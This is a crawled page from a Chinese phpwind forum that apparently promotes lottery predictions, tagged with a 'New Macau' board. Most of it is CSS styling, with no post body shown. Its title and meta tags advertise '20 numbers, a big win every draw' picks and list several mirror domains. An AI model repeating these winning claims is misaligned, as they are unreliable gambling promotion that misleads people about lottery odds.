

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://438390.com/bbs/read.php?tid=1342412
body_size: 18458
content:


<title>118论坛380118.com , 038188.com欢迎你进入全国最大118论坛!118是人气资料标杆840118.com , 618180.com , 438380.com , 438390.com , 443844.com , 370118.com!</title>
	<meta name="keywords" content="打造[权威.和谐.文明]论坛！118论坛,118主论坛,380118.com , 038188.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定118论坛,官方指定118主论坛840118.com , 618180.com , 438380.com , 438390.com , 443844.com , 370118.com" />
	<meta name="description" content="打造[权威.和谐.文明]论坛！118论坛,118主论坛,380118.com , 038188.com开奖直播,资料大全,规律公式,全网统计,港台直播,图库大全,藏头诗,高手分享,免费猛料,官方指定118论坛,官方指定118主论坛840118.com , 618180.com , 438380.com , 438390.com , 443844.com , 370118.com" /><!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>012期：☆☆☆〓〓〓〓〓┏20码中┓期期大中〓〓〓〓〓早早更新，资料区！|新澳门板块 - 顶尖</title>
<meta name="generator" content="phpwind v8.7(20111111)" />
<meta name="description" content="顶尖" />
<meta name="keywords" content="012期：☆☆☆〓〓〓〓〓┏20码中┓期期大中〓〓〓〓〓早早更新，资料区！|新澳门板块 - 顶尖" />
<base id="headbase" href="/bbs/" />
<link rel="stylesheet" href="images/pw_core.css?20111111" />
<link rel="stylesheet" href="images/txcss.css" />

<!--css-->
<style type="text/css">
/*Spacing*/
.pdD{padding:.3em .5em}
.pd5{padding:0 5px;}
.pd15{padding:0 15px;}
/*form*/
input.btn,input.bt{cursor:pointer;padding:.1em 1em;*padding:0 1em;font-size:9pt; line-height:130%; overflow:visible;}
input.btn{border:1px solid #ff5500;background:#ff8800;margin:0 3px;color:#fff;}
input.bt{border:1px solid #c2d8ee;background:#fff;margin:0 3px;color:#333;}
/*layout*/
html{background-color:#fff;overflow-y:scroll;}
body{font:10pt/1.5; color:#000;min-height:500px;}/*background:#fff url(images/wind/bg.jpg) center top repeat-x;*/
.wrap,#top{min-width:820px;margin:auto;}
/*全局链接*/
a{text-decoration:none;color:#333333;}
a:hover,.alink a,.link{text-decoration:underline;}
/*链接按钮*/
.bta{cursor:pointer;color:#333333;padding:0 5px;margin:0 3px;white-space:nowrap;border:1px solid #d5e6ed;line-height:22px;background:#ffffff;}
.bta:hover{border:1px solid #bdcfdd;text-decoration:none;}
/*main color 数值自定义*/
.f_one,.t_one,.r_one{background:#ffffff;}
.f_two,.t_two,.r_two{background:#f3f9fb;}
/*头部*/
#head,.main-wrap,#footer,#searchA,#navA,#navB,.top{width:98%;margin:0 auto;}
#top{height:23px;border-bottom:1px solid #fff;background:url(images/wind/topbar.png) 0 bottom repeat-x;_background:#e9f1f4;line-height:23px;overflow:hidden;}
.top li{float:left;margin-right:10px;}
.top a{color:#666;}
	/*导航*/
	#navA{height:35px;background-color:#176eac;}
	.navA,.navAL,.navAR,.navA li,.navA li a,#td_mymenu{background:url(images/wind/navA.png?20111111) 999em 999em no-repeat;}
	.navAL,.navAR{width:5px;height:35px;}
	.navAL{ background-position:0 -80px;_margin-right:-3px;}
	.navAR{ background-position:0 -150px;_margin-left:-3px;}
	.navA{ background-position:0 -115px;height:35px;overflow:hidden; background-repeat:repeat-x;}
	.navA ul{font-size:14px;overflow:hidden;}
	.navA li{float:left;margin-left:-1px;}
	.navA li a{float:left;color:#ffffff;padding:0 15px;height:35px;line-height:35px;outline:none;font-weight:700; background-position:0 -35px;}
	.navA li a:hover{text-decoration:none;color:#ffea00;}
	.navA .current a,.navA .current:hover a,.navA .current a:hover{background-position:center top;display:inline;text-decoration:none;text-shadow:none;}
		/*快捷导航*/
		#td_mymenu{ background-position:-20px -150px;cursor:pointer;float:right;width:75px;color:#fff;height:23px;overflow:hidden;line-height:23px;padding-left:10px;margin:5px 2px 0 0;_display:inline}
		#fast_menu .menuList{width:81px;}
	.navB,.navBbg{background:url(images/wind/navB.png) right bottom repeat-x;}
	.navBbg{padding:0;background-position:left bottom;margin-right:4px;_position:relative;}
	.navB ul{padding:4px 4px 4px 16px;}
	.navB li{float:left;height:25px;line-height:25px;margin:0 10px 0 0;}
	.navB li a{display:block;padding:0 5px; font-size:14px;}
	.navB li a:hover{ text-decoration:none;color:#014c90;}
	/*搜索*/
	#searchA{margin:0 auto 10px;height:41px;overflow:hidden;}
	#searchA,.searchA_right{background:url(images/wind/searchA.png) no-repeat;}
	.searchA_right{ background-position:right 0;height:41px;width:5px;}
	.searchA{padding:8px 0 0 55px;}
	.searchA .ip,.s_select{background:#fff url(images/wind/search_input.png) left top no-repeat;}
	.searchA .ip{width:300px;float:left;border:1px solid #dddddd;height:20px;padding:4px 5px 0;overflow:hidden;}
	.searchA .ip input{border:0;background:none;padding:0;line-height:16px; font-size:14px;width:100%;float:left;margin:0;}
	.s_select{float:left;border:1px solid #dddddd;border-left:0;margin-right:7px;width:49px; background-position:-40px 0;}
	.s_select h6{display:block;padding:0 15px 0 10px;height:24px;line-height:24px;cursor:pointer;background:url(images/wind/down.png) 35px center no-repeat;color:#666;}
	.s_select ul{ position:absolute;border:1px solid #dddddd;background:#fff;line-height:22px;width:49px;margin:24px 0 0 -1px;display:none;z-index:1;}
	.s_select ul li{padding:0 10px;cursor:pointer;white-space:nowrap;}
	.s_select ul li:hover{background:#f7f7f7;}
	.searchA button{width:45px;height:25px;border:0 none;background:url(images/wind/search_btn.png) no-repeat; font-size:14px; font-weight:700;line-height:25px;padding:0 0 3px 0;}
	.s_tags{padding:3px 0 0 30px; font-size:14px;height:20px;line-height:20px;overflow:hidden;margin:0;}
	.s_tags a{margin:0 8px 0 0;}
	/*站点信息*/
	#infobox .fr li,#breadCrumb .fr li{float:left;}
	#infobox .fr li a,#breadCrumb .fr li a{float:left;}
	/*面包屑*/
	#breadCrumb{zoom:1;margin-bottom:10px;}
	#breadCrumb em{ font-family:Simsun;margin:0 5px;}
	#breadCrumb .breadEm{float:left;width:0;position:absolute;}
	#breadCrumb img.breadHome{float:left;margin:0 5px 0 0;}
	/*站点信息*/
	.pw_ulC{padding-left:5px;}
	.pw_ulC li{float:left;border-right:1px solid #ddd;padding:0 5px;}
	.pw_ulC li em{color:#666;-webkit-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;padding-left:5px;background:url(images/wind/colon.png) 0 5px no-repeat;margin-left:2px;}
	.pw_ulC li em a{color:#666;}
	.pw_ulC li:hover em{-webkit-transform: scale(1.5);-o-transform: scale(1.5);}
	.pw_ulC li.none{border:0;}
	/*文字广告*/
	.textMes{margin:0 auto 10px;border:1px solid #d5e6ed;border-bottom:0;background:#ffffff;}
	.textMes .tr3 td,.textMes .tr3 th{border-bottom:1px solid #d5e6ed;padding:.4em .6em;border-top:0;}
/*中间内容*/
#pw_content{background:#ffffff;border:1px solid #bdcfdd;border-top:2px solid #065792;}
.t{border:1px solid #bdcfdd;padding:1px;_display:inline-block;margin-bottom:10px;background:#ffffff;}
.tTable{margin:0 10px;}
#pw_content .t{border:0;padding:0;margin:0;}
	/*首页热榜*/
	.newInfor{padding-bottom:10px;}
	.newInfor h4{font-weight:700;overflow:hidden;color:#666;}
	.newInfor .switchItem .view-hover,.newInfor .switchItem .view-current{min-height:240px;_height:240px;}
	.newflash{width:360px;height:240px;overflow:hidden;}
	.flashimg img{height:240px;margin-bottom:8px;}
	.flashimg p a{color:#fff;font-weight:700;text-shadow:1px 1px 0px #333;}
	.flashimg p{overflow:hidden;width:260px;bottom:4px;position:absolute;text-indent:12px;z-index:2;left:0;}
	.flashBg{ position:absolute;bottom:0;width:100%;height:27px;background:#000;filter:alpha(opacity=60);-moz-opacity:0.6;opacity:0.6; z-index:1;}
	.an{ position:absolute;right:5px;z-index:2;bottom:5px;}
	.an li{float:left;margin-left:5px;}
	.an li a{float:left;background:#fff;color:#333;overflow:hidden;line-height:16px;padding:0 3px;-webkit-transition: all 0.2s ease-out;-o-transition: all 0.2s ease-out;}
	.an li.current a,.an li a:hover{background:#ff6600;color:#fff; text-decoration:none;}
	.an li a:hover{-webkit-transform: scale(1.4);-o-transform: scale(1.4);}
	.newHotA dd{padding:5px 0;}
	.newHotA{width:500px;}
	.newHotB li{float:left;width:47.5%;padding-right:2%;line-height:22px;height:22px;overflow:hidden;}
	.newHotB li em a{ font-family:Simsun;margin-right:5px;}
	/*公告*/
	.noticebg{padding:5px 10px;}
	#notice{padding:5px;}
	#notice li{white-space:nowrap;padding-left:20px;height:18px;float:left;}
	#notice a{padding-right:.5em;}
	#notice0{height:18px;line-height:18px;overflow:hidden;background:url(images/wind/file/anc.gif) 0 0 no-repeat;}
	.noticebg_newinfo{position:absolute;top:3px;right:5px;padding:0;}
	.noticebg_newinfo #notice0{float:right;}
	/*通用标题栏*/
	.h{border-bottom:1px solid #c6d9e7;border-top:1px solid #c6d9e7;background:#eaf1f7 url(images/wind/h.png) 0 0 repeat-x;color:#1b72af;padding:5px 10px;overflow:hidden;}
	.h a{color:#1b72af}
	.h span a,.h span{color:#1b72af;}
	.closeicon{*margin-top:4px;height:10px;}
	.cate_fold{padding:0 5px 0 5px;text-decoration:none;}
	.cate_fold:hover{text-decoration:none;}
	/*内容区域顶部标题栏*/
	.hB{background:url(images/wind/hB.png) 0 bottom repeat-x;height:33px;line-height:33px;overflow:hidden;padding:0 10px;}
		/*标题栏内tab切换*/
		.tabB{margin-top:4px;height:32px;padding-left:10px;}
		.tabB li{float:left;}
		.tabB li a{font-weight:100;padding:0 15px;float:left;line-height:23px;height:27px;padding-top:2px;}
		.tabB li.current a{border:1px solid #dcdcdc;border-bottom:0;background:#ffffff;padding-top:1px; font-weight:700;}
		.tabB li a:hover{ text-decoration:none;}
	/*h2版块名，h3分类版块名*/
	h2{font-weight:700;display:inline;}
	h2 a{color:#333;}
	h3{font-weight:700;display:inline;}
	h3 a:hover{ text-decoration:none;color:#ff5500;}
	/*table表格*/
	.tr3 td,.tr3 th{border-bottom:1px dotted #ddd;}
	.tr3none th,.tr3none td{border-bottom:none;}
	.tr3 .old,.tr3 .new,.tr3 .lock{padding:10px 5px 10px 45px;color:#444;font-weight:100;height:35px;}
	.tr3 .old{background:url(images/wind/old.gif) 0 center no-repeat;}/*旧主题版块*/
	.tr3 .new{background:url(images/wind/new.gif) 0 center no-repeat;}/*新主题版块*/
	.tr3 .lock{background:url(images/wind/lock.gif) 0 center no-repeat;}/*锁定版块*/
	.tr2 td,.tr2 th{padding:5px 5px 3px;color:#666;background:#f7f7f7;border-bottom:1px solid #eaeaea;}
	.tr2 th,.tr3 th{font-weight:100;}
	.tr3 td,.tr3 th{padding:5px;}
	.thread_sort a{color:#014c90;}
	.thread_sort a.s6{color:#666;}
	td.num{color:#444; font-size:11px;-webkit-text-size-adjust:none;}
	td.num em{color:#014c90;}
	.tr3 td.subject{padding-left:10px;}
	.re{width:220px;}
	.author{width:95px;}
	.author a{color:#444;}
	.author p,.author p a{color:#999;font-size:11px;-webkit-text-size-adjust:none;}
	.view,.fNum,.fNum a,.adminlist a,.adminlist{color:#444;}
	.tr3 td.icon{padding:5px 0;}
	.adminbox{padding:0 0 0 0;margin:-3px 3px 0 0;*margin:0 0 0 -5px;}
	.tr4 td{padding:3px 5px;border-bottom:1px solid #eaeaea;border-top:1px solid #eaeaea;color:#666;background:#f3f9fb;}
	.tr4 td .current{color:#000;}
	.z tr:hover td,.z tr:hover th{background-color:#f3f9fb;}
	.bt0 td{border-top:0;}
	.tr5 td{border:0;}
	.threadCommon .tr3 td{line-height:1.3;}/*列表行高*/
	.hrA{height:1px; background:#d5e6ed;color:#d5e6ed;border:0;margin:8px 0;overflow:hidden;}
	.tpage{ font-family:Simsun;}
	.subject_t:visited{/*color:#666;*/}
	/*old table*/
	.t3 td{padding:2px 5px;}
	/*发帖回复*/
	.post,.replay{height:30px;overflow:hidden;width:74px; text-align:center; font-weight:700; font-size:14px; line-height:30px;}
	.post:hover,.replay:hover{text-decoration:none;}
	.replay{ background:url(images/wind/reply.png?101129) no-repeat;color:#d74700;}
	.post{ background:url(images/wind/post.png?101129) no-repeat;color:#fff;}
	.post:hover{color:#ffea00;}
	/*列表页分类*/
	.pw_ulA{height:auto;background:#eaf1f7;border-bottom:1px solid #c6d9e7;overflow:hidden;}
	.pw_ulA ul{padding-bottom:8px;*padding-bottom:6px;margin-left:-1px;}
	.pw_ulA li{float:left;border-left:1px solid #ccc;margin-top:8px;}
	.pw_ulA li a{line-height:14px;height:14px;padding:0 12px;float:left;color:#1b72af;font-weight:100; white-space:nowrap;}
	.pw_ulA li.current a{color:#333; font-weight:700;}
	/*版主推荐,群组列表*/
	.pw_ulB{padding:10px 0 10px 10px;}
	.pw_ulB li{line-height:22px;height:22px;overflow:hidden;}
	.pw_ulB li a{padding-left:13px;background: url(images/pwicon/related_li.gif) 0 3px no-repeat;}
	.pw_ulB li em a{padding:0;background:none;}
	.pw_ulB .adel{margin:4px 40px 0 0 ;}
	.pw_ulB .one{float:left;width:90px;margin:0 15px 0 0;}
	.pw_ulB .one p,.pw_ulB .two p{text-align:center;height:22px;overflow:hidden;}
	.pw_ulB .two{float:left;width:90px;margin:0 15px 10px 0;height:120px;}
	.pw_ulB .two a{padding-left:0;background:none;}
	/*侧栏版块列表*/
	.pw_ulD{padding:5px;}
	.pw_ulD li{padding:0 5px;line-height:22px;}
	.pw_ulD li:hover{background:#d5e6ed;}
	.pw_ulD li.current{background:#2e84c1;}
	.pw_ulD li.current a{color:#fff;}
	.pw_ulD li a:hover{ text-decoration:none;}
	.pw_ulD li del{margin-top:3px;display:none;}
	.pw_ulD li:hover del,.pw_ulD li.current del,.pw_ulD li.hover del{display:block;}
	.sideForum .pw_ulD{border-top:1px solid #d5e6ed;}
	.sideForum dt{line-height:29px;height:29px;padding:0 10px; background:url(images/wind/thread/sideForumDt.gif) right 0;cursor:pointer;overflow:hidden;}
	.sideForum dd{display:none;}
	.sideForum .one dt{background-position:right -30px; font-weight:700;}
	.sideForum .one dd{display:block;}
	/*列表侧栏*/
	.sidebar{float:left;overflow:hidden;margin-right:-1px;margin-bottom:-1px;}
	.content_thread{background:#ffffff;_float:right;}
	.sideClose .content_thread{margin:0;border:0;float:none;}
	.f_tree{background:#f3f9fb;}
	/*列表操作图标*/
	.history,.pw_ulD del,.switch,.keep,.keepOn{background:url(images/wind/thread/sideicon.gif) 9999px 9999px no-repeat;cursor:pointer;}
	.history,.pw_ulD del{float:right;width:16px;height:16px;overflow:hidden;display:block;text-indent:-2000em;}
	.history{ background-position:0 0;}
	.switch{float:left;width:9px;height:27px;display:block; text-indent:-2000em;overflow:hidden; background-position:0 -40px;margin-top:1px; position:absolute;}
	.switch:hover{ background-position:-9px -40px;}
	.sideClose .switch{background-position:-1px -68px;width:8px;}
	.sideClose .switch:hover{background-position:-10px -68px;}
	.pw_ulD del{ background-position:0 -20px;}
	.pw_ulD del:hover{ background-position:-20px -20px;}
	.keep,.keepOn{float:left;background-position:-120px 0;height:16px;margin:8px 10px 0 0;width:16px;text-indent:-2000em;overflow:hidden;}
	.keep:hover{background-position:-120px -20px;}
	.keepOn,.keepOn:hover{ background-position:-120px -40px;}
	/*侧栏收藏的版块*/
	.myForum h6{color:#666;padding:6px 10px 5px;}
	.myForum .pw_ulD li{height:22px;overflow:hidden;}
	/*列表帖子类型tab*/
	.tabA{border-bottom:1px solid #bdcfdd;height:28px;padding:0 5px;}
	.tabA ul{_position:absolute;font-size:14px;overflow:hidden;height:29px;}
	.tabA li{float:left;margin-left:5px;}
	.tabA li a{float:left;color:#014c90;line-height:1.2;padding:0 20px;overflow:hidden;border:1px solid #e4e4e4;line-height:27px;background:#f7f7f7;border-bottom:0;}
	.tabA li.current a,.tabA li.current a:hover,.tabA li a:hover{color:#333;border-color:#bdcfdd;line-height:28px;font-weight:700;background:#eaf1f7;position:relative;}
	.tabA li a:hover{ font-weight:100;line-height:27px; text-decoration:none;}
	/*帖子列表管理操作*/
	.manageCheck{border-bottom:1px solid #d5e6ed;border-top:1px solid #d5e6ed;background:#f3f9fb;padding:5px 7px;margin-top:-1px;}
	/*列表排序筛选*/
	.thread_sort span.gray{ font-family:Simsun;color:#ccc;padding:0 10px;}
	/*帖子楼层结构*/
	.floot{ table-layout:fixed;}
	.floot_left{width:160px;background:#f3f9fb;border-right:1px solid #d5e6ed; vertical-align:top;}
	.floot_leftdiv{padding:10px 10px 50px 15px;}
	.floot_right{background:#ffffff;padding:10px 20px 0;vertical-align:top;}
	.floot_bottom{vertical-align:bottom;padding:0 20px;}
	.readTop{background:#f3f9fb;}
	/*楼层间*/
	.flootbg{background:#d5e6ed;height:3px;border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;overflow:hidden;table-layout:fixed;}
	/*帖子信息*/
	.tipTop{padding:0 0 10px;border-bottom:1px dotted #ccc;margin-bottom:10px;}
	/*印戳*/
	.overprint{overflow:hidden;position:absolute;margin-left:440px;margin-top:-35px;}
	.overprint_opl {height:200px;overflow:auto;}
	.overprint_opl a{display:block;float:left;padding:3px;margin:3px}
	.overprint_opl a.current{border:1px solid #ccc;padding:2px}
	.overprint_opl a:hover{border:1px solid #ddd;padding:2px;background:#f3f9fb;}
	/*帖子用户信息*/
	.honor{color:#777;overflow:hidden;line-height:1.3;}
	.user-infoWrap2 li{line-height:20px;height:20px;overflow:hidden;}
	.user-infoWrap2 li em{float:left;width:60px;}
	.user-pic{margin-left:-2px;}
	.face_img img{padding:3px;border:1px solid #d5e6ed;}
	/*帖子操作*/
	.tipBottom{padding:10px 0;border-top:1px dotted #ccc;margin-top:10px;}
	.readbot a{list-style:none;padding:0 0 0 1.5em;margin:0;float:left;cursor:pointer;background:url(images/wind/read/yin.gif) no-repeat;width:3.5em;height:16px;}
	.readbot .r-quote:hover{background-position:0 0;}
	.readbot .r-reply:hover {background-position:0 -20px;}
	.readbot .r-score:hover {background-position:0 -40px;}
	.readbot .r-keep:hover {background-position:0 -60px;}
	.readbot .r-recommend:hover {background-position:0 -160px;}
	.readbot .r-report:hover{background-position:0 -200px;}
	.readbot .r-quote {background-position:0 -80px;}
	.readbot .r-reply {background-position:0 -100px;}
	.readbot .r-score {background-position:0 -120px;}
	.readbot .r-keep {background-position:0 -140px;}
	.readbot .r-recommend {background-position:0 -180px;}
	.readbot .r-report {background-position:0 -220px;}
	/*帖子标题*/
	h1.read_h1{padding:0 20px;}
	.read_h1,.read_h1 a{font-size:16px;color:#014c90; font-weight:700;line-height:1.2;padding:0;margin:0;}
	/*帖子内容区域*/
	blockquote{margin-left:12px;}
	.tpc_content{padding:0 2px 20px;margin:0;line-height:1.8em;}
	.tpc_content font{line-height:1.5em;}
	.tpc_content a{text-decoration:none;color:#0070AF;}
	.tpc_content a:hover{text-decoration:underline}
	.tpc_content ol,.tpc_content ol li{list-style-type:decimal;}
	.tpc_content ul,.tpc_content ul li{list-style-type:disc;}
	.blockquote{zoom:1;padding:5px 8px 5px;line-height:1.3;background:#fffae1;margin:0 0 10px 0;}
	.tips{border:1px solid #bdcfdd;background:#f3f9fb;padding:3px 10px;display:inline-block;_float:left;}
	/*帖子代码*/
	.blockquote2{border: 1px solid; border-color: #c0c0c0 #ededed #ededed #c0c0c0;margin:0px;padding:0 0 0 2em;line-height:2em;overflow:hidden;background:#ffffff;margin-left:0;}
	.blockquote2 ol{margin:0 0 0 1.5em;padding:0;}
	.blockquote2 ol li{border-left:1px solid #ccc;background:#f7f7f7;padding-left:10px;font-size:12px;list-style-type:decimal-leading-zero;padding-right:1em;}
	.blockquote2 ol li:hover{background:#ffffff;color:#008ef1;}
	.blockquote2 ol li{list-style-type:decimal;}
	/*帖子引用*/
	.blockquote3{clear:left;border:1px dashed #CCC;background:#f7f7f7 url(images/blockquote3.png) right top no-repeat;padding:5px 10px;margin-left:0;}
	.blockquote3 .quote{color:#999;font-size:12px;}
	.blockquote3 .text{padding:0 10px 10px 10px; font-size:12px;}
	.blockquote3 img{ vertical-align:middle;}
	.blockquote3 span{ font-size:12px;}
	/*帖子表格*/
	.read_form td{height:20px;padding:0 5px;border-style:solid; border-width:1px;}
	/*分割线*/
	.sigline {background: url(images/wind/read/sigline.gif) left bottom no-repeat;height:16px;}
	/*帖子签名*/
	.signature {padding:10px 0 0 0;height:expression(this.scrollHeight>parseInt(this.currentStyle.maxHeight)?this.currentStyle.maxHeight:"auto");}
	/*下载*/
	.tpc_content .down{background:#f0f0f0 url(images/post/down.gif) 5px center no-repeat;padding:5px 5px 5px 30px;border: 1px solid; border-color: #cccccc #999999 #999999 #cccccc;color:#333;margin:0 10px 0 0;line-height:40px;font-size:12px;}
	.tpc_content .down:hover{ text-decoration:none;color:#ff5500;}
	/*分类信息*/
	.cates{margin:0 0 10px;border-top:1px solid #e4e4e4; font-size:12px;}
	.cates .cate-list li{line-height:1.5;font-weight:500;color:#444444;list-style:none;border-bottom:1px solid #e4e4e4;padding:5px 0;_padding:6px 0 4px;}
	.cates .cate-list em{ font-style:normal;width:100px;display:inline-block;text-align:right; font-weight:700;}
	.cates .cate-list cite{font-style:normal; display:inline-block;width:430px;vertical-align:top;font-family:Simsun;line-height:18px;}
	.cates input{ vertical-align:middle;}
	.cates .w{margin-right:10px;}
	.cates .two{background:#f7f7f7;}
	.cate_meg_player {float:right;padding:4px;background:#ffffff;border:1px solid #e4e4e4;border-top:0 none;}
	/*帖子页flash*/
	.readFlash{position:relative;height:160px;width:200px;overflow:hidden;text-align:center;line-height:160px;}
	.readFlash img{width:100%;}
	.readFlash ul {position:absolute;right:8px;bottom:8px;z-index:3;}
	.readFlash ul li {list-style:none;float:left;width:18px;height:13px;line-height:13px;text-align:center;margin-left:2px;background:#ffffff;}
	.readFlash ul li a {display:block;width:18px;height:13px;font-size:10px;color:#333333;}
	.readFlash ul li a:hover,.flash ul li a.sel {color:#fff;text-decoration:none;background:#ffa900;}
	/*友情链接*/
	.sharelink{border-bottom:1px dotted #ddd;padding:10px 0;word-break: keep-all;}
	.sharelink dt{padding-top:3px;}
	.sharelink dd a{color:#369;}
	.sharelink2{padding:10px 0 5px;*padding:10px 0;}
	.sharelink2 a{margin:0 10px 5px 0;white-space:nowrap;float:left;}
	.sharelink2 img{float:left;}
	/*生日会员*/
	.brithcache span{float:left;width:100px;line-height:22px;height:22px;overflow:hidden;}
/*底部*/
#footer:first-letter{text-transform:uppercase;}
#footer img{vertical-align:top;}
/*css3.0*/
.history,del,.keep{-webkit-transition: all 0.2s ease-out;transition: all 0.2s ease-out;}
/*分页-具体样式在pw_core里*/
.pages a{border:1px solid #bdcfdd;background-color:#f9f9f9;color:#666;}
.pages b,.pages a:hover{background-color:#72b0d7;color:#ffffff;border:1px solid #72b0d7;}
.pages .fl{color:#666;}
.pages input{border:1px solid #bdcfdd;}
.pages button{background-color:#f4f8fb;color:#666;border-left:1px solid #bdcfdd;}
/*menu*/
.menu{position:absolute;background:#ffffff;border:1px solid #d5e6ed;}
.menu a{display:block;padding:4px 8px;}
/*下拉框*/
.menu-post{border:1px solid #bdcfdd;}
.menu-post .menu-b{background:#ffffff;border:3px solid #d5e6ed;}
.menu_tasksA .menu-b{border-width:8px;}
/*通用下拉外框*/
.pw_menu{border:1px solid #bdcfdd;background:#ffffff;/*-webkit-box-shadow:2px 2px 2px #bbb;*/;}
.pw_menuBg{padding:0 10px 10px;}
.pw_menu h6{border-color:#bdcfdd;background:#ffffff;}
/*下拉列表*/
.menuList{background:#ffffff;}
.menuList a:hover{background:#f3f9fb;}
/*双列下拉*/
.menuHalf{margin-right:-1px;padding:5px 0;}
.menuHalf li{float:left;width:50%;border-right:1px dashed #d5e6ed;margin-right:-1px;}
ul#post_typeChoose a{padding:0;}
/*关注*/
.follow,.following{ background:url(u/images/follow.png) no-repeat;line-height:16px;}
.follow{padding-left:16px; background-position:-4px -43px;_background-position:-4px -40px;}
.following{padding-left:22px; background-position:-20px -22px;}
/*全局颜色*/
.s1{color:#ff0000;}	/*red*/
.s2{color:#ff6600;}	/*org*/
.s3{color:#008800;}	/*green*/
.s4{color:#014c90;}	/*blue*/
.s5{color:#333333;}	/*black*/
.s6{color:#666;}		/*black*/
.s7{color:#68b;}/*min blue*/
.gray{color:#999;}
.gray2{color:#bbb;}
 /*自定义css*/
</style><!--css-->

<style>
/*广播台*/
.radio{height:140px;border:1px solid #bdcfdd;background:#fff url(images/bbsradio.png) left center no-repeat;min-width:800px;overflow:hidden;}
.radioDl{padding:0 0 0 580px;margin:0;}
.radioDl dt{margin:0 0 0 -540px;padding:0;}
.radioDl dt .div{float:left;padding:13px 0 0 10px;}
.radioDl dt .div p{ text-align:center;line-height:25px;}
.radioUl {padding:7px 5px 0;}
.radioUl li{line-height:24px;height:24px;font-size:12px;overflow:hidden;}
.radioBg .view-hover,.radioBg .view-current{min-height:135px;_height:135px;}

/*实名认证*/
.certificate{ position:absolute;margin-left:0;margin-top:-2px;z-index:10;}

/*名片*/
.card{border:1px solid #bdcfdd;width:433px;position:absolute;margin:-9px 0 0 -16px;background:#fff;-webkit-box-shadow:4px 4px 0 #e4e4e4;-moz-box-shadow:4px 4px 0 #e4e4e4;box-shadow:4px 4px 0 #e4e4e4;z-index:9;}
.card a{color:#014c90;}
.card dl{padding-right:10px;}
.card dt{width:160px;overflow:hidden;}
.card dt .face_img{margin:8px 15px;float:left;}
.card dt p{padding-left:15px;}
.card dd{width:260px;padding:5px 0;float:right;}
.card dd li{height:23px;overflow:hidden;line-height:23px;}
.card dd.ddA{border-bottom:1px dotted #ccc;}
.card dd.ddA span{display:inline-block;width:60px;}
.card dd.ddB{padding:10px 0;}
.card dd.ddB a{padding-left:20px;margin-right:16px;}
.half li{float:left;width:49.5%;}
.face_img:hover{text-decoration:none;}

/*帖子结构*/
.floot_leftdiv{overflow:hidden;}
.readCon_right{float:right;clear:right;padding-bottom:10px;margin-left:10px;}
.operTips{line-height:2;background:#fffeed;color:#333;}
#read_tpc table{table-layout:fixed;}

/*帖子管理*/
.readAdmin{background:#f3f9fb;border:1px solid #d5e6ed;padding:5px 10px;border-bottom:0;}
.readAdmin a{margin:0 5px;cursor:pointer;float:left;}
.readAdmin a:hover{ text-decoration:none;color:#000;}
.readAdmin span{color:#bbb; font-family:Simsun;padding:0 5px;float:left;}

/*楼层信息*/
.readNum{overflow:hidden;}
.readNum ul{padding:7px 0;margin-left:-1px;width:160px;}
.readNum li{float:left;width:64px;padding-left:15px;border-left:1px solid #d5e6ed;line-height:14px;}
.readNum li em{display:block; font-weight:700;padding-bottom:3px;}

/*楼层直达*/
h1 a.gray{ font-size:12px; font-weight:100;font-family:Simsun;}
.readStairs a{float:left;width:15px;height:15px;background:url(images/pwicon/read_prev.png);overflow:hidden; text-indent:-2000em;margin-top:3px;display:block;}
.readStairs a.read_prev{margin-right:5px;}
.readStairs a.read_next{margin-right:15px; background-position:-20px 0;}
.readStairs{padding-top:5px;}
.readStairs .input{width:20px;padding:1px;vertical-align:top;}

/*用户信息*/
.readName{padding:10px 0 0 15px;}
.readHonor{color:#666;margin:0 0 5px;line-height:18px;width:128px;}
.readFace img{line-height:1;display:block;border:1px solid #e4e4e4;padding:3px;background:#fff;margin-bottom:3px;}
.readFace p img{border:0; display:inline;}
.readLevel{line-height:25px;}
.readLevel img{display:block;}
.readUser_info .one{padding:0 0 5px;}
.readUser_info .one a{color:#666;}
.readUser_info .one a:hover{border-bottom:1px solid #ccc;}
.readUser_info dt{width:60px;float:left;margin-right:5px;}
.readUser_info dd{float:left;width:70px;}
.readUser_info ul.two li{float:left;width:49.5%;height:22px;}
.readUser_info ul.two li a{padding-left:18px;}
.add_mes{ background:url(images/pwicon/add_mes.png) no-repeat;}
.add_adm{ background:url(images/pwicon/add_adm.png) no-repeat;}
